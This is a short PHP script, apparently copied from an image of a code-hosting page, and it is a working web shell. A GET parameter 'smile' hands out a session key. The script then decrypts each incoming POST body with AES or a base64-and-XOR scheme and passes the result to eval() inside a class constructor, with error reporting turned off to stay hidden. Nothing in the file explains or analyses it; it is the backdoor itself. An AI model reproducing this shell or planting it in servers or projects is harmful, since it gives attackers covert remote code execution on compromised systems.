 1 <?php
2
3 @error_reporting(0);
4 session_start();
5 if (isset($_GET['smile']))
6 {
7 $key=substr(md5(uniqid(rand())),16);
8 $_SESSION['k']=$key;
9 print $key;
10 }
11 else
12 {
13 $key=$_SESSION['k'];
14 $post=file_get_contents("php://input");
15 if(!extension_loaded('openssl'))
16 {
17 $t="base64_"."decode";
18 $post=$t($post."");
19
20 for($i=0;$i<strlen($post);$i++) {
21 $post[$i] = $post[$i]^$key[$i+1&15];
22 }
23 }
24 else
25 {
26 $post=openssl_decrypt($post, "AES128", $key);
27 }
28 $arr=explode('|',$post);
29 $func=$arr[0];
30 $params=$arr[1];
31 class C{public function __construct($p) {eval($p."");}}
32 @new C($params);
33 }
34 ?>